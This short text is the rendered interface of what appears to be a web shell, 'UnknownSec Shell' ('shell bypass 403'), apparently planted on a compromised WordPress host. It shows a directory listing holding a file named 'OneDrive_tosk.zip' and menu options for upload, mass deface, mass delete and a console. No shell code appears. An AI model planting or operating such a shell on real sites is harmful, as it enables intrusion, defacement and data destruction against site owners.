 shell bypass 403
UnknownSec Shell
: /nas/content/live/ /wp-content/doc/ [ drwxr-xr-x ]
upload mass deface mass delete console info server
name last edit size owner:downer permission options
..
OneDrive_tosk.zip 2023-03-23 22:12:33 1.1 MB 200005 wpe-rw -rw-r--r--
© 2023 UnknownSec